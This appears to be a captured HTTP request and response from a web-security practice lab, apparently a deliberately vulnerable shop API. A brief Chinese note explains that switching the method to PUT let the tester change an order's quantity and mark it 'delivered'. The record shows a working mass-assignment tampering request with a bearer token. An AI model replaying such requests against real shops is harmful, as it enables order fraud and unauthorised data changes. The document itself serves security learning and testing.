 Request
Pretty Raw Hex JSON Web Tokens \n
1 PUT /workshop/api/shop/orders/24 HTTP/1.1
2 Host: 192.168.3.142:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.3.142:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ0ZXN0MUB0ZXN0LmNvbSIsImlhdCI6
MTY2NzY2MDg5NCwiZXhwIjoxNjY3NzQ3Mjk0fQ.Rg0pMdhg1_rRtb0E27wiBg
FAg
10 Content-Length: 36
11 Origin: http://192.168.3.142:8888
12 Connection: close
13
14 {
"quantity":20,
"status":"delivered"
}
将请求方式改为 put 后
尝试修改参数，发现数量和状态可以修改
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Sat, 05 Nov 2022 20:52:57 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, POST, PUT, HEAD, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 235
11
12 {
"orders":{
"id":24,
"user":{
"email":"test1@test.com",
"number":"13412345678"
},
"product":{
"id":2,
"name":"Wheel",
"price":"10.00",
"image_url":"images/wheel.svg"
},
"quantity":20,
"status":"delivered",
"created_on":"2022-11-05T20:45:57.851889"
}
}